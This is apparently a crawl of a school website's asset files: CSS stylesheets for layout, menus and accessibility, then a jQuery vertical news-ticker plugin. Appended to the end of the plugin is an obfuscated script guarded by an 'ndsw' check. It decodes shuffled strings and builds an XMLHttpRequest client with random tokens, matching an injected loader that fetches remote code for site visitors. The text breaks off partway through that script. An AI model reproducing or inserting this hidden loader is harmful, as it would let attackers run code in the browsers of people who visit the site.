#notice-board-ticker .btn,
#news-ticker .btn {
  color: #000;
}

.pagination li {
  background-image: linear-gradient(to bottom, #666, #a6a6a6);
  text-align: center;
}

.pagination li .btn {
  background-image: none !important;
}
.block .btn {
  color: #000;
}

/*============ tt End responsive 6-8-2015 =================*/
.btn:hover {
  color: #000 !important;
}
.right {
  float: right;
}

.notice-board-bg {
  background: url("../images/bg/welcome_grad.png") repeat-x
    scroll left top transparent;
  background-image: url("../images/bg/bg_notice_board.png");
  background-repeat: no-repeat;
  padding: 10px 0 20px 120px;
}
#notice-board-ticker {
  padding-right: 10px;
}
#notice-board-ticker li {
  margin-bottom: 5px;
}

.pagination {
  float: left;
  margin-top: 20px;
}
.pagination li {
  float: left;
  padding: 0px 5px;
  margin: 15px 0;
}

.pagination li a {
  font-size: 1.2em;
  padding: 5px 10px;
}

table.bordered > tbody > tr,
table.bordered > thead > tr {
  border: 1px #999 solid;
}
table.bordered td,
table.bordered th {
  padding-left: 10px;
  vertical-align: top;
  line-height: 1.2em;
  border: 1px solid #999;
}
table.bordered th {
  font-weight: bold;
}
table.bordered th u {
  font-weight: bold;
  line-height: 3em;
}

table.bordered table td:first-child {
  background-color: #eee;
  padding: 5px;
  font-weight: bold;
}

#printable_area > div {
  overflow: hidden;
}
table {
  clear: both;
}
td {
  box-sizing: border-box !important;
  padding: 5px !important;
  border: 1px solid #d8d8d8 !important;
}
#contents .block {
  overflow: hidden;
}

@media screen and (max-width: 767px) and (min-width: 480px) {
  #logo img {
    display: block;
    width: 50px;
    height: auto;
    float: left;
  }

  #site-name-wrapper {
    float: right;
    left: 50px;
    position: relative;
    top: -52px;
  }
}

@media screen and (max-width: 959px) and (min-width: 768px) {
  .container .twelve.columns {
    width: 748px;
  }
}

@media screen and (min-width: 480px) and (max-width: 767px) {
  .notice-board-bg {
    padding: 10px 0px 20px 100px;
  }
  #notice-board-ticker li {
    background: url("../images/icon/bullet_tick.png") no-repeat
      0px 5px transparent;
  }
  .right {
    bottom: 8px;
    position: relative;
  }
  #news .btn {
    position: relative;
    top: 17px;
  }
  #notice-board {
    width: 419px;
  }
  #news {
    width: 399px;
  }
  .container .six.columns {
    width: 399px !important;
  }
  .row {
    margin-bottom: 0px;
  }
  .six.columns {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 959px) {
  .slide-panel {
    top: 0px;
    left: 0px;
    position: relative !important;
    z-index: 1000;
    background-color: #333;
    height: 30px;
  }
  #search {
    width: 200px !important;
  }
  #lang_form {
    position: relative;
  }
}

.container .six.columns {
  width: 325px;
}

noscript {
  display: none;
}
td {
  vertical-align: top;
}

/*======== footer =========*/

#footer-menu {
  margin: 14px 0 0 20px !important;
}
.footer-credit {
  margin: 25px 20px 0 0 !important;
  width: 45%;
}
#footer-menu ul li {
  border-right: 1px dotted #d8d8d8;
  display: inline-block;
  padding: 5px 10px;
}
#footer-menu ul {
  float: left;
  width: 100%;
  margin-bottom: 0;
}
#footer-menu ul li a {
  color: #333;
  text-decoration: none;
}

#footer-menu ul li a:hover {
  background: none !important;
}
#footer-menu ul li:hover {
  background: #777 !important;
}

#footer-menu ul li:hover > #footer-menu ul li a {
  color: #fff !important;
}
#footer-menu {
  width: 50%;
  float: none;
}
#footer-menu ul li a {
  display: block;
}
.col0 a:hover {
  color: #000;
}

.meganizr li.col3 {
  display: inherit !important;
}
p {
  width: auto;
}
/* responsive tt */
@media screen and (max-width: 980px) {
  #left-content table {
    display: block;
    overflow-x: scroll;
    width: 100%;
  }
}

#domain-selector-panel {
  height: auto;
  min-height: 30px;
  padding: 10px 0;
}

.domain-selector {
  width: 250px;
  margin: 0 auto;
}

.slide-panel {
  top: 0;
  left: 0;
  z-index: 1000;
  width: 5px;
  position: absolute;
}

.content {
  z-index: 1000;
  overflow: hidden;
  text-align: left;
  background-color: #343434;
  height: 0;
  width: 100%;
  color: #fff;
}

.slide-panel-button {
  position: relative;
  width: 190px;
  z-index: 20;
  cursor: pointer;
  height: auto;
  padding: 0 5px;
  text-align: left;
}

.slide-panel-button:hover {
  color: #9f9d8e;
}

.slide-panel-button {
  cursor: pointer;
  color: #fff;
}

.slide-panel-button:hover {
  color: #9f9d8e;
}

.slide-panel-btns {
  width: 960px;
  margin: 0 auto;
}

/*.cabinet-portal-gov-bd .mainwrapper .box img {
	width: 100px
}*/

@media only screen and (min-width: 320px) and (max-width: 979px) {
  #jmenu .mzr-responsive {
    display: none;
  }
  #jmenu li.mzr-drop a.mzr-content {
    top: 0;
  }
}

.central-eservices .item_1 a {
  animation: blinker 1s linear infinite;
  color: red;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}
#domain-list {
  padding: 5px;
}

#inputs > select,
#inputs > input {
  float: left;
  margin: 0 5px;
  padding: 0;
  width: 100px;
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
  display: inline;
  font-size: 0.9em;
  font-weight: normal;
  margin-right: 5px;
}

.cabinet-portal-gov-bd .meganizr > li > a {
  font-size: 20px;
}

#div-lang-sel {
  font-size: 18px;
  font-weight: bold;
  float: right;
}

#div-lang-sel span {
  text-decoration: none;
  background-color: #609513;
  padding: 0 5px;
  color: #fff;
  margin: 0;
}

#div-lang-sel a {
  text-decoration: none;
  padding: 0 5px;
  color: #fff;
  margin: 0;
}

#div-lang-sel a:hover {
  background-color: #34740e;
}

@media screen and (min-width: 800px) {
  #logo {
    display: inline-block !important;
    float: left;
  }
  #site-name-wrapper {
    line-height: 2;
  }
}

#selection_div {
  margin: 0 auto;
  width: 250px;
}

#selection_div div {
  margin: 0 5px;
}

#selection_div select {
  width: 80%;
  float: left;
  margin: 5px 0 0 0;
  padding: 0;
  position: relative;
  clear: both;
  display: block;
  overflow: hidden;
}

#selection_div a {
  float: left;
  color: #fff;
  margin: 5px;
}

.button_go {
  border: 1px solid #34740e;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  font-family: arial, helvetica, sans-serif;
  padding: 0 5px;
  text-decoration: none;
  display: inline-block;
  text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.3);
  font-weight: bold;
  color: #ffffff;
  background-color: #4ba614;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#4ba614),
    to(#008c00)
  );
  background-image: -webkit-linear-gradient(top, #4ba614, #008c00);
  background-image: -moz-linear-gradient(top, #4ba614, #008c00);
  background-image: -ms-linear-gradient(top, #4ba614, #008c00);
  background-image: -o-linear-gradient(top, #4ba614, #008c00);
  background-image: linear-gradient(to bottom, #4ba614, #008c00);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#4ba614, endColorstr=#008c00);
}

.button_go:hover {
  border: 1px solid #224b09;
  background-color: #36780f;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#36780f),
    to(#005900)
  );
  background-image: -webkit-linear-gradient(top, #36780f, #005900);
  background-image: -moz-linear-gradient(top, #36780f, #005900);
  background-image: -ms-linear-gradient(top, #36780f, #005900);
  background-image: -o-linear-gradient(top, #36780f, #005900);
  background-image: linear-gradient(to bottom, #36780f, #005900);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#36780f, endColorstr=#005900);
}

.search-btn {
  border: 1px solid #34740e;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  font-family: arial, helvetica, sans-serif;
  padding: 0 5px;
  text-decoration: none;
  display: inline-block;
  margin: 0 15px 0 5px;
  color: #ffffff !important;
  background-color: #4ba614;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#4ba614),
    to(#008c00)
  );
  background-image: -webkit-linear-gradient(top, #4ba614, #008c00);
  background-image: -moz-linear-gradient(top, #4ba614, #008c00);
  background-image: -ms-linear-gradient(top, #4ba614, #008c00);
  background-image: -o-linear-gradient(top, #4ba614, #008c00);
  background-image: linear-gradient(to bottom, #4ba614, #008c00);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#4ba614, endColorstr=#008c00);
}

.search-btn:hover {
  border: 1px solid #224b09;
  background-color: #36780f;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#36780f),
    to(#005900)
  );
  background-image: -webkit-linear-gradient(top, #36780f, #005900);
  background-image: -moz-linear-gradient(top, #36780f, #005900);
  background-image: -ms-linear-gradient(top, #36780f, #005900);
  background-image: -o-linear-gradient(top, #36780f, #005900);
  background-image: linear-gradient(to bottom, #36780f, #005900);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#36780f, endColorstr=#005900);
}
.footer-credit {
  float: right;
  font-size: 0.8em;
  margin: 40px 20px 0 0;
  text-align: right;
}

.footer-credit ul li {
  margin: 0;
  padding: 0;
}

.footer-credit ul li,
a,
a:visited {
  color: #666;
  text-decoration: none;
}

.footer-credit ul li a:hover {
  text-decoration: underline;
}

#footer-menu {
  float: left;
  margin: 40px 0 0 20px;
}

#footer-menu ul li {
  float: left;
  border-left: solid 1px #ccc;
}

#footer-menu ul li:first-child {
  border-left: solid 1px #eee;
}

#footer-menu ul li a {
  padding: 5px;
  color: #000;
}

#footer-menu ul li a:hover {
  color: #fff;
  background: #000;
}

/*//media query*/

/** Mobile **/
@media only screen and (max-width: 767px),
  only screen and (max-device-width: 767px) {
  #div-lang > form {
    display: none;
  }
  .meganizr li.col3 {
    display: none;
  }
  .slide-panel-button .flaticon-menu10 {
    display: none;
  }
  .slide-panel-button,
  .slide-panel-button:hover {
    cursor: default;
    color: #fff;
  }
  .slide-panel-button {
    margin-top: 2px;
    font-size: 14px;
  }
}

.slide-panel-button {
  width: 250px !important;
}

.cabinet-portal-gov-bd .meganizr > li > a {
  font-size: 20px;
}

.ad-next,
.ad-prev {
  z-index: 10 !important;
}

.service-box {
  z-index: 10;
  cursor: inherit !important;
}

#share-buttons img {
  width: 35px;
  padding: 5px;
  border: 0;
  box-shadow: 0;
  display: inline;
}

.footer-credit {
  float: right;
  font-size: 0.8em;
  margin: 40px 20px 0 0;
  text-align: right;
}

.footer-credit ul li {
  margin: 0;
  padding: 0;
}

.footer-credit ul li,
a,
a:visited {
  color: #666;
  text-decoration: none;
}

.footer-credit ul li a:hover {
  text-decoration: underline;
}

#footer-menu {
  float: left;
  margin: 40px 0 0 20px;
}

#footer-menu ul li {
  float: left;
  border-left: solid 1px #ccc;
}

#footer-menu ul li:first-child {
  border-left: solid 1px #eee;
}

#footer-menu ul li a {
  padding: 5px;
  color: #000;
}

#footer-menu ul li a:hover {
  color: #fff;
  background: #000;
}

.mainmenu {
  z-index: 20;
  position: relative;
}

@media only screen and (max-width: 767px),
  only screen and (max-device-width: 767px) {
  #div-lang > form {
    display: none;
  }

  .meganizr li.col3 {
    display: none;
  }
}

#printable_area table {
  width: 100% !important;
}

.slide-panel-button {
  width: 150px !important;
}

.right-side-bar .block ul li {
  border-bottom: 1px solid transparent;
  border-image: linear-gradient(to right, #683091 0%, #3a6351 100%);
  border-image-slice: 1;
}

#div-lang > form input,
#div-lang > form button {
  display: none !important;
}

/*#div-lang{
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 1px;
    width: 50px !important;
}*/


--- FILE ---
content_type: text/css
request_url: http://www.gmsc1972.edu.bd/assets/css/responsive.css
body_size: 2567
content:
/* Responsive Menu for ministry*/


@media only screen and (min-width:320px ) and (max-width:979px){

    #notice-board h2, #box-3 h4, #contents .block > h5, #printable_area h3, .meganizr > li > a{
      font-size: 14px !important;
      line-height: inherit!important;
    }
    #printable_area p, #printable_area p span, #printable_area div, #printable_area div span, td, th{
      font-size: 12px !important;
      line-height: 20px !important;
    }

    #printable_area p, #printable_area p span, #printable_area div, #printable_area div span{
        text-align: justify!important;
    }

    .container{
        overflow: hidden!important;
    }
	.meganizr > li > a{
		text-shadow:none!important;
	}
	.col0 a:hover{
		color:#fff!important;
        background-color: rgb(102,102,102);
	} 

    .meganizr > li > a:active, .meganizr > li > a {
      transition: none!important;
    }

    .meganizr > li > a {
      padding: 3px 15px;
    }
    .meganizr > li > div, .meganizr > li > ul, .meganizr > li > ul li > ul{
        padding: 0;
    }
    .mzr-content{
        padding-left: 10px !important;
    }


    #lang_form button, #lang_form{
        margin: 0;
    }
    .slide-panel-button {
        display: none !important;
    }

    /*====== Header ======*/

    #header-site-info{
        height: 30px;
    }
    .show-menu{
        display: block;
    }
    .show-menu .flaticon-menu10{
        border: 1px solid #fff;
        padding: 1px 0 0 4px;
    }
     .notice-board-bg {
      padding: 0 0 20px 10px;
      background: none;
    } 
    #notice-board h2 {
      margin-top: 5px;
    } 
    .meganizr{
        margin-top:
    }   

    /*======= Footer =====*/

    .footer-credit {
      margin: 5px 20px 0 0!important;
    }
    #contents {
      margin: 11px 0 0!important;
    }
    .footer-wrapper {
      float: left;
      height: auto;
    }

    #footer-menu ul li {
      line-height: inherit;
      padding: 5px;
      margin-bottom: 0;
    } 
    #footer p{
        float: none;
    }  
    #footer-menu ul li{
        margin: 0;
        padding: 0;
    } 

    /*========== content ==============*/
    #news{
        margin: 10px 0 !important;
    }
    #notice-board{
        margin-bottom: 0;
        margin-top: 0;
    }
    hr{
        margin: 5px 0;
    }
    #printable_area h3{
        margin-bottom: 0;
    }
    #print_btn_div{
        display: none;
    }
    #div-view-pagination-pm-speech div:nth-child(1){
        display: none;
    }
    .pagination {
      margin: 0;
    }
    table h1,table h2, table h3,table h4,table h5{
        text-align: justify!important;
    }
    table{
        margin-bottom: 20px;
    }
    iframe{
        height: 400px !important;
        margin-bottom: 12px;
    }
     .container{
        overflow: hidden!important;
    }   
    .pagination li a {
      font-size: 14px;
      padding: 0 7px;
    }   

    #notice-board{
        height: auto!important;
    } 
    .right-side-bar .block ul li{
        background-position: left!important;
    }


    .mzr-content{
        display: none;
    }

    /*============== NAV design ============ */
    .show-menu {
        background: #fafafa;
        color: #000;
    }
    .col0:hover{
        color: #fff;
    }   
    

    .show-menu {
        line-height: 31px;
        padding-left: 10px;
    }      
    .col0 a{
        display: block;
    }
    .mzr-drop a{
        display: block;
    }
    .meganizr li, .meganizr ul{
        margin-bottom: 1px;
    }
 
    .mzr-links li:hover{
        background: rgba(0,0,0,.5);
    }  

    .meganizr li{
        line-height: 25px;
    }
    .one-col h6{
        color: #fff;
        margin-top: 10px;
    }

    .show-menu {
      background-image: url("../images/icon/menu-icon.png") !important;
      background-repeat: no-repeat !important;
      margin-top: 10px;
      padding-left: 54px;
    }

    .mzr-content{
        border-right: none;
    }
    .show-menu i {
      background-color: #666;
      border-radius: 5px;
      color: #fff;
      padding: 7px 7px 7px 9px;
    }

    /*====== Bg color======*/

    .meganizr > li.col1:hover{ background-color:#fff ; color: #FF6600; }

    .meganizr > li.col2:hover{ background-color: #FFF; color: #C40A2A; }

    .meganizr > li.col3:hover{ background-color: #FFF; color: #84154D; }

    .meganizr > li.col4:hover {background-color: #FFF; color: #098346; }

    .meganizr > li.col5:hover{ background-color: #FFF; color: #1399BE; }

    .meganizr > li.col6:hover{ background-color: #FFF; color: #8768DE; } 

    .meganizr > li{
        height: auto;
    }

      /* Responsive Menu*/ 
    .mzr-responsive > li{
        width: 100%;
    }        
     .show-menu{
        display: block;
    }  
    .mzr-responsive{
        display: none;
    }        

    #footer-menu{
        width: 57%;
    }
    .footer-wrapper{
        width: 100%;
        overflow: hidden;
    }
    .footer-wrapper{
        height: auto;
    }
    #footer-menu ul{
        float: left;
    }
    .meganizr .drop-two-columns{
        width: 100%;
    }

    .meganizr {
      float: left;
      height: auto;
    }
    .mzr-content {
      border-top: none!important;
    }

    .updateText{
        float: left!important;
    }

    .mzr-responsive > li.mzr-drop {
      background-position:right 5px top 10px !important;
    }    
    .pagination li {
      float: left;
      margin: 10px 5px;
      padding: 5px;
      width: 30px;
    }

    
    #slogan {
        display: block;
    }
    #header-site-info {
      top: 150px;
    }
    .callbacks_container {
      min-height: 0!important;
    }

	
}
@media only screen and (min-width:320px ) and (max-width:480px){

    .show-menu{
        display: block;
    }
    .mzr-responsive{
        display:none;
    }

    .mzr-responsive{
        margin-top: 0px;
    }
    .mzr-content{
        width:99.49% !important;
    }    
    .mzr-responsive li{
        width:100%;
    }
    .drop-one-columns .one-col{
        width:95%!important;
    }   
    #footer-top { 
        line-height: 30px;
    }    

    /*======= Nav======*/
    .meganizr > li{height:auto;}
    .meganizr > li > div, .meganizr > li > ul, .meganizr > li > ul li > ul{position:relative;}
    .hidden{display:none;} 


     li.col1 .mzr-content, .mzr-drop .mzr-content{ border:none!important;}   
        
        /* Responsive Menu*/ 


	
    #footer-menu ul li{
        border:none!important;
    }
    /*================== Footer =========================*/
    #footer-menu ul li{
        width: 100%;
    }

    #slogan {
      font-size: 12px;
      margin-top: -5px;
      line-height: 14px;
    }  

   #div-lang form{
    margin-right: 3px;
   } 


}
@media only screen and (min-width:481px ) and (max-width:568px){
    .show-menu{
        display: block;
    }
    .mzr-responsive{
        display:none;
    }
    .menu-head{
        margin-bottom: 17px;
    }
    .mzr-responsive{
        margin-top: -1px;
    }
    .mzr-content{
        width:99.49% !important;
    } 
    .mzr-responsive li{
        width:100%;
    }
    .drop-one-columns .one-col{
        width:95%!important;
    }  
    #footer-menu ul li{
        width: 100%;
    }       
    #footer-menu ul li{
        border:none!important;
    }
    #slogan {
      font-size: 12px;
      margin-top: -5px;
    }
    #lang_form{
        margin-right: 3px;
    }    

}

@media only screen and (min-width:481px ) and (max-width:640px){
    .show-menu{
        display: block;
    }
    .mzr-responsive{
        display:none;
    }
    .menu-head{
        margin-bottom: 17px;
    }
    .mzr-responsive{
        margin-top: -1px;
    }
    .mzr-content{
        width:99.49% !important;
    }   
    .mzr-responsive li{
        width:100%;
    }
    .drop-one-columns .one-col{
        width:95%!important;
    }  
    #footer-menu ul li{
        width: 100%;
    }       
    #footer-menu ul li{
        border:none!important;
    }
    #lang_form{
        margin-right: 3px;
    }
}

@media only screen and (min-width:641px ) and (max-width:767px){

    .mzr-responsive{
        display:none;
    }
    .menu-head{
        margin-bottom: 17px;
    }
    .mzr-responsive{
        margin-top: -1px;
    }
    .mzr-content{
        width:99.49% !important;
    }   
    .mzr-responsive li{
        width:100%;
    }
    .drop-one-columns .one-col{
        width:95%!important;
    }   
    #footer-menu ul li{
        width: 50%;
    } 
    #lang_form{
        margin-right: 3px;
    }         

}

@media only screen and (min-width:768px ) and (max-width:979px){

    .meganizr .one-col{
        width: 45%;
    }
    #right-content {
        width: 100%; 
    }    
    #contents .block {
      min-height: 240px;
    } 
     #contents .block {
      width: 45%;
    }   
    #lang_form{
        margin-right: 12px;
    }   
    #search {
      width: 70% !important;
    }      

}

/*=======================tt custom css=============*/
.slide-visible{
  opacity: 1 !important;
  visibility: visible!important; 
}
.pagination li {
  float: left;
  margin: 10px 5px;
  padding: 5px;
  width: 30px;
}

#div-lang > form{
    display: block!important;
}

.callbacks_container {
  min-height: 225px;
}

.pagination .btn{
    background: none!important;
}

.pagination li {
    background-image: linear-gradient(to bottom, #666, #a6a6a6);
    text-align: center;
    background-color: #a6a6a6;
    list-style: none;
}


.sibling-toggle{
    display: none!important;
}


/*========== tt responsive table start================*/
.table_block{
    display: block;
    max-width: 100%;
    overflow:scroll;
    height: auto!important;
}
.table_block::-webkit-scrollbar {
  height: 15px;
  width: 1px;
  background: #969696;
  -webkit-border-radius: 10px;
}

.table_block::-webkit-scrollbar-thumb {
  background: #2B2B2B;
  -webkit-border-radius: 10px;
}
/*========== tt responsive table End================*/





--- FILE ---
content_type: text/css
request_url: http://www.gmsc1972.edu.bd/assets/css/accessibility.css
body_size: 1235
content:
/* mega menu list */
      .meganizr {
          display: block;
          position: relative;
          list-style: none;
          margin: 0;
          padding: 0;
          z-index: 15;

      }

      /* a top level navigation item in the mega menu */
      .mzr-drop {
          list-style: none;
          display: inline-block;
          padding: 0;
          margin: 0;
      }

      /* first descendant link within a top level navigation item */
      .mzr-drop > a {
          position: relative;
          display: inline-block;
          padding: 0.5em 1em;
          margin: 0 0 -1px 0;
          border: 1px solid transparent;
      }

      /* focus/open states of first descendant link within a top level
         navigation item */
      .mzr-drop > a:focus,
      .mzr-drop > a.open {
          border: 1px solid #dedede;
      }

      /* open state of first descendant link within a top level
         navigation item */
      .mzr-drop > a.open {
          /* background-color: #fff; */
          border-bottom: none;
          z-index: 1;
      }

      /* sub-navigation panel */
      .mzr-content {
          position: absolute ;
          display: none ;
          top: 2.6em ;
          margin-top: -1px ;
          padding: 0.5em 1em ;
          border: 1px solid #dedede ;
          /* background-color: #fff; */
      }

      /* sub-navigation panel open state*/
      .mzr-content.open {
          display: block;
      }

      /* list of items within sub-navigation panel */
      .mzr-content ul {
          display: block ;
          vertical-align: top ;
          margin: 0 1em 0 0 ;
          padding: 0 ;
      }

      /* list item within sub-navigation panel */
      .mzr-content li {
          display: block ;
          list-style-type: none ;
          margin: 0 ;
          padding: 0 ;
      }

      .focus-content {
          background-color: #609513;
      }



      .mzr-content.open[aria-hidden="false"] {
          display: block;
          opacity: 1 !important;
          visibility: visible!important;
          top: 37px !important;
      }
      .mzr-content.open[aria-hidden="true"] {
          display: none;
          opacity: 0 !important;
          visibility: hidden!important;
      }

      a.skip-link {
          left:-999px;
          position:absolute;
          top:auto;
          width:1px;
          height:1px;
          overflow:hidden;
          z-index:-999;
      }

      a.skip-link:focus, a.skip-link:active {
          color: #000;
          background-color:#fff;
          left: auto;
          top: auto;
          width: 30%;
          height: auto;
          overflow:auto;
          margin: 30px 13%;
          padding:2px;
          border-radius: 10px;
          border:4px solid black;
          text-align:center;
          font-size:1.1em;
          z-index:9999;
      }


@media only screen and (max-width: 959px) {

    li.col3 .drop-four-columns{
        margin-left: 0 !important;
    }
    .mzr-responsive.mzr-slide > li.mzr-drop:hover > div, .mzr-responsive.mzr-slide > li.mzr-drop:hover > ul, .mzr-responsive.mzr-slide > li > ul li.mzr-drop:hover > ul, .mzr-responsive.mzr-fade > li.mzr-drop:hover > div, .mzr-responsive.mzr-fade > li.mzr-drop:hover > ul, .mzr-responsive.mzr-fade > li > ul li.mzr-drop:hover > ul{
        top: auto !important;
    }
}



/*background design by tt*/
.accessibilityDesign {
  background: #609513;
  border: 1px solid grey;
  float: left;
  color:#fff!important;
  margin:15px 0 15px 0px;
}
.accessibilityDesign a {
    color:#fff;
}
.textSize{
    border-right:2px solid grey;
}
.textSize, .textBg{
    float: left;
    padding: 10px;
}
.font-small,.font-medium,.font-large,.color-1,.color-2, .color-3, .color-4{
    cursor: pointer;
    padding: 5px 10px;
}
.font-small{
    font-size: 12px;
}
.font-medium{
    font-size: 18px;
}
.font-large{
    font-size: 25px;
}

.color-1,.color-2, .color-3, .color-4{
    font-size: 12px;
    border:1px solid grey;
}
.color-1{
    background-color: #fff;
    color:#000;
}
.color-2{
    background-color: #cfe5fc;
    color:#21205f;
}
.color-3{
    background-color: #2f2f2f;
    color:#ffff00;
}
.color-4{
    background-color: #f7f3d6;
    color:#000066;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.gmsc1972.edu.bd/assets/js/jquery.vticker.js
body_size: 3495
content:
/*
  Vertical News Ticker 1.14

  Original by: Tadas Juozapaitis ( kasp3rito [eta] gmail (dot) com )
               http://www.jugbit.com/jquery-vticker-vertical-news-ticker/

  Modified by: Richard Hollis @richhollis - richhollis.co.uk
*/

(function($){

  var defaults = {
    speed: 700,
    pause: 4000,
    showItems: 1,
    mousePause: true,
    height: 0,
    animate: true,
    margin: 0,
    padding: 0,
    startPaused: false
  };

  var internal = { 

    moveUp: function(state, attribs) {    
      internal.animate(state, attribs, 'up');
    },

    moveDown: function(state, attribs){
      internal.animate(state, attribs, 'down');
    },

    animate: function(state, attribs, dir) {
      var height = state.itemHeight;
      var options = state.options;
      var el = state.element;
      var obj = el.children('ul');
      var selector = (dir === 'up') ? 'li:first' : 'li:last';
      var clone = obj.children(selector).clone(true);

      if(options.height > 0) height = obj.children('li:first').height();
      height += (options.margin) + (options.padding*2); // adjust for margins & padding

      if(dir==='down') obj.css('top', '-' + height + 'px').prepend(clone);

      if(attribs && attribs.animate) {
        if(state.animating) return;
        state.animating = true;
        var opts = (dir === 'up') ? {top: '-=' + height + 'px'} : {top: 0};
        obj.animate(opts, options.speed, function() {
            $(obj).children(selector).remove();
            $(obj).css('top', '0px');
            state.animating = false;
          });
      } else {
        obj.children(selector).remove();
        obj.css('top', '0px');
      }
      if(dir==='up') clone.appendTo(obj);
    },

    nextUsePause: function() {
      var state = $(this).data('state');
      var options = state.options;
      if(state.isPaused || state.itemCount < 2) return;
      methods.next.call( this, {animate:options.animate} );
    },

    startInterval: function() {
      var state = $(this).data('state');
      var options = state.options;
      var initThis = this;
      state.intervalId = setInterval(function(){ 
        internal.nextUsePause.call( initThis );
      }, options.pause);
    },

    stopInterval: function() {
      var state = $(this).data('state');
      if(!state) return;
      if(state.intervalId) clearInterval(state.intervalId);
      state.intervalId = undefined;
    },

    restartInterval: function() {
      internal.stopInterval.call(this);
      internal.startInterval.call(this);
    }
  };

  var methods = {

    init: function(options) {
      // if init called second time then stop first, then re-init
      methods.stop.call(this);
      // init
      var defaultsClone = jQuery.extend({}, defaults);
      var options = $.extend(defaultsClone, options);
      var el = $(this);
      var state = { 
        itemCount: el.children('ul').children('li').length,
        itemHeight: 0,
        itemMargin: 0,
        element: el,
        animating: false,
        options: options,
        isPaused: (options.startPaused) ? true : false,
        pausedByCode: false
      };
      $(this).data('state', state);

      el.css({overflow: 'hidden', position: 'relative'})
        .children('ul').css({position: 'absolute', margin: 0, padding: 0})
        .children('li').css({margin: options.margin, padding: options.padding});

      if(isNaN(options.height) || options.height === 0)
      {
        el.children('ul').children('li').each(function(){
          var current = $(this);
          if(current.height() > state.itemHeight)
            state.itemHeight = current.height();
        });
        // set the same height on all child elements
        el.children('ul').children('li').each(function(){
          var current = $(this);
          current.height(state.itemHeight);
        });
        // set element to total height
        var box = (options.margin) + (options.padding * 2);
        el.height(((state.itemHeight + box) * options.showItems) + options.margin);
      }
      else
      {
        // set the preferred height
        el.height(options.height);
      }

      var initThis = this;
      if(!options.startPaused) {
        internal.startInterval.call( initThis );
      }

      if(options.mousePause)
      {
        el.bind("mouseenter", function () {
          //if the automatic scroll is paused, don't change that.
          if (state.isPaused === true) return; 
          state.pausedByCode = true; 
          // stop interval
          internal.stopInterval.call( initThis );
          methods.pause.call( initThis, true );
        }).bind("mouseleave", function () {
          //if the automatic scroll is paused, don't change that.
          if (state.isPaused === true && !state.pausedByCode) return;
          state.pausedByCode = false; 
          methods.pause.call(initThis, false);
          // restart interval
          internal.startInterval.call( initThis );
        });
      }
    },

    pause: function(pauseState) {
      var state = $(this).data('state');
      if(!state) return undefined;
      if(state.itemCount < 2) return false;
      state.isPaused = pauseState;
      if(pauseState) $(this).addClass('paused');
      else $(this).removeClass('paused');
    },

    next: function(attribs) { 
      var state = $(this).data('state');
      if(!state) return undefined;
      if(state.animating || state.itemCount < 2) return false;
      internal.restartInterval.call( this );
      internal.moveUp(state, attribs); 
    },

    prev: function(attribs) {
      var state = $(this).data('state');
      if(!state) return undefined;
      if(state.animating || state.itemCount < 2) return false;
      internal.restartInterval.call( this );
      internal.moveDown(state, attribs); 
    },

    stop: function() {
      var state = $(this).data('state');
      if(!state) return undefined;
      internal.stopInterval.call( this );
    },

    remove: function() {
      var state = $(this).data('state');
      if(!state) return undefined;
      internal.stopInterval.call( this );
      var el = state.element;
      el.unbind();
      el.remove();
    }
  };
 
  $.fn.vTicker = function( method ) {
    if ( methods[method] ) {
      return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
    } else if ( typeof method === 'object' || ! method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error( 'Method ' +  method + ' does not exist on jQuery.vTicker' );
    }    
  };
})(jQuery);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
